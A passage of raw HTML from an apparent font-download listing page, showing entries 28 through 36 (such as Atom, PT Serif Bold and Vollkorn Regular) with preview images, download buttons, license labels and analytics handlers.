                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf28" data-iddomain="0">
						<a href="/FF_Atom.font" id="urlidt312656" data-iddomain="0" target="_blank" rel="noopener" class="urlidt28 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="28. Atom">28. Atom</a>
						<div class="row align-items-center no-gutters" id="hfid312656" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Atom.font"  id="urlidi312656" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=312656&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/T/FF_AtomA.png" alt="Atom Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/T/FF_AtomA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/T/FF_AtomA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/T/FF_Atoma.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/T/FF_Atoma1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/T/FF_Atom0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/T/FF_Atom01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/T/FF_AtomA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Atom.font" id="urlidd312656" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Atom.font">Atom font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid312656"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf29" data-iddomain="0">
						<a href="/FF_Fanni-II.font" id="urlidt312613" data-iddomain="0" target="_blank" rel="noopener" class="urlidt29 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="29. Fanni II">29. Fanni II</a>
						<div class="row align-items-center no-gutters" id="hfid312613" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Fanni-II.font"  id="urlidi312613" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=312613&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Fanni-IIA.png" alt="Fanni II Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Fanni-IIA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Fanni-IIA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Fanni-IIa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Fanni-IIa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Fanni-II0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Fanni-II01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Fanni-IIA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Fanni-II.font" id="urlidd312613" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Fanni-II.font">Fanni II font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid312613"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf30" data-iddomain="0">
						<a href="/FF_PT-Serif-Bold.font" id="urlidt297911" data-iddomain="0" target="_blank" rel="noopener" class="urlidt30 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="30. PT Serif Bold">30. PT Serif Bold</a>
						<div class="row align-items-center no-gutters" id="hfid297911" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_PT-Serif-Bold.font"  id="urlidi297911" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297911&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/T/FF_PT-Serif-BoldA.png" alt="PT Serif Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/T/FF_PT-Serif-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/T/FF_PT-Serif-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/T/FF_PT-Serif-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/T/FF_PT-Serif-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/T/FF_PT-Serif-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/T/FF_PT-Serif-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/T/FF_PT-Serif-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_PT-Serif-Bold.font" id="urlidd297911" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_PT-Serif-Bold.font">PT Serif Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297911"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf31" data-iddomain="0">
						<a href="/FF_Vollkorn-Regular.font" id="urlidt288648" data-iddomain="0" target="_blank" rel="noopener" class="urlidt31 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="31. Vollkorn Regular">31. Vollkorn Regular</a>
						<div class="row align-items-center no-gutters" id="hfid288648" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Vollkorn-Regular.font"  id="urlidi288648" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=288648&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/V/O/FF_Vollkorn-RegularA.png" alt="Vollkorn Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/O/FF_Vollkorn-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/O/FF_Vollkorn-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/O/FF_Vollkorn-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/O/FF_Vollkorn-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/O/FF_Vollkorn-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/O/FF_Vollkorn-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/O/FF_Vollkorn-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Vollkorn-Regular.font" id="urlidd288648" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Vollkorn-Regular.font">Vollkorn Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid288648"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf32" data-iddomain="0">
						<a href="/FF_Romande-ADF-No2-Std-Bold.font" id="urlidt307796" data-iddomain="0" target="_blank" rel="noopener" class="urlidt32 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="32. Romande ADF No2 Std Bold">32. Romande ADF No2 Std Bold</a>
						<div class="row align-items-center no-gutters" id="hfid307796" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Romande-ADF-No2-Std-Bold.font"  id="urlidi307796" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=307796&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Romande-ADF-No2-Std-BoldA.png" alt="Romande ADF No2 Std Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Romande-ADF-No2-Std-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Romande-ADF-No2-Std-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Romande-ADF-No2-Std-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Romande-ADF-No2-Std-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Romande-ADF-No2-Std-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Romande-ADF-No2-Std-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Romande-ADF-No2-Std-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Romande-ADF-No2-Std-Bold.font" id="urlidd307796" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Romande-ADF-No2-Std-Bold.font">Romande ADF No2 Std Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid307796"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf33" data-iddomain="0">
						<a href="/FF_Radley-Regular.font" id="urlidt302867" data-iddomain="0" target="_blank" rel="noopener" class="urlidt33 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="33. Radley-Regular">33. Radley-Regular</a>
						<div class="row align-items-center no-gutters" id="hfid302867" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Radley-Regular.font"  id="urlidi302867" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=302867&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Radley-RegularA.png" alt="Radley-Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Radley-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Radley-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Radley-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Radley-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Radley-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Radley-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Radley-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Radley-Regular.font" id="urlidd302867" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Radley-Regular.font">Radley-Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid302867"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf34" data-iddomain="0">
						<a href="/FF_OPTIOcean-Normal.font" id="urlidt440371" data-iddomain="0" target="_blank" rel="noopener" class="urlidt34 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="34. OPTIOcean-Normal">34. OPTIOcean-Normal</a>
						<div class="row align-items-center no-gutters" id="hfid440371" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_OPTIOcean-Normal.font"  id="urlidi440371" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=440371&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIOcean-NormalA.png" alt="OPTIOcean-Normal Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIOcean-NormalA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIOcean-NormalA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIOcean-Normala.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIOcean-Normala1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIOcean-Normal0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIOcean-Normal01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIOcean-NormalA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_OPTIOcean-Normal.font" id="urlidd440371" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_OPTIOcean-Normal.font">OPTIOcean-Normal font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid440371"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf35" data-iddomain="0">
						<a href="/FF_Spectral-Medium.font" id="urlidt487868" data-iddomain="0" target="_blank" rel="noopener" class="urlidt35 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="35. Spectral Medium">35. Spectral Medium</a>
						<div class="row align-items-center no-gutters" id="hfid487868" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Spectral-Medium.font"  id="urlidi487868" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=487868&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Spectral-MediumA.png" alt="Spectral Medium Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Spectral-MediumA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Spectral-MediumA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Spectral-Mediuma.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Spectral-Mediuma1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Spectral-Medium0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Spectral-Medium01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Spectral-MediumA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Spectral-Medium.font" id="urlidd487868" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Spectral-Medium.font">Spectral Medium font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid487868"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf36" data-iddomain="0">
						<a href="/FF_Ventura-Bold.font" id="urlidt289575" data-iddomain="0" target="_blank" rel="noopener" class="urlidt36 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="36. Ventura Bold">36. Ventura Bold</a>
						<div class="row align-items-center no-gutters" id="hfid289575" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
